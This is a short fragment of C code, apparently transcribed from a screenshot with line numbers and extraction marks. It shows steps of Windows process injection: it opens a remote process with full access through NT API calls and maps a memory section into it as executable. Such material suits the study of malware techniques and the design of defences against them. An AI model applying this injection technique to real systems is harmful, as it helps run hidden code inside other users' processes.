 192 $
193 // open remote proces via NT API$
194 HANDLE ph = NULL;$
195 myNtOpenProcess(&ph, PROCESS_ALL_ACCESS, &oa, &cid);$
196 ++$
197 if (!ph) {$
198 printf("failed to open process :(\n");$
199 return -2;$
200 }$
201 ++$
202 // bind the object in the memory of the target process for reading and executing$
203 myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NULL, &s, 2, NULL, PAGE_EXECUTE_READ);$
204 $